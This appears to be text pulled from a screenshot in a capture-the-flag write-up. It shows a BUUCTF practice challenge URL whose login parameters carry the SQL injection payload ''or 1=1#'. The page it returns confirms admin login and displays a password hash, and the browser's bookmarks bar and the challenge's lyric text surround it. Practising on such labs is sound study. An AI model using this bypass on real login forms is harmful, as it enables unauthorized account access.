 fddc40e3-ceee-49af-be2e-ce4cb17ff35c.node4.buuoj.cn:81/check.php?username='or+1%3D1%23&password='or+1%3D1%23
导入书签... 火狐官方站点 新手上路 常用网址 京东商城 T 天猫双11 C XCTF 攻防世界 Web... H-ui H-ui前端框架官方网... BUUCTF MISC部分题... 移动设备上的书签
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
Hello admin!
OBEY THE LAW
Your password is '666f0a366f14c8f501a980eac915e2d6'
AND REPEAT AFTER ME:
I AM FREE
Syclover @ cl4y
CSDN @m0_62094846